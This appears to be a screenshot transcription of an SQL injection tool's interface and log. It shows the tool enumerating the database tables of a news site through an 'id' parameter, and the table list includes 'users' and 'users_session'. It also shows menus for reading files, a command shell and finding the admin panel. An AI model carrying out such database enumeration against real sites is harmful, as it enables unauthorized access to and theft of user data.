 Target: http://www. /en/news.php?id=99
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
vize
foto_gallery
gallery
gallery_year
news
news_gallery
partners
partners_gallery
program
tips
twit
users
users_session
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Keyword Found: important
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 6
Retying to find string column
Valid String Column is 2
Current DB: vize
Count(table_name) of information_schema.tables where table_schema=0x76697A65 is 12
Tables found: foto_gallery,gallery,gallery_year,news,news_gallery,partners,partners_g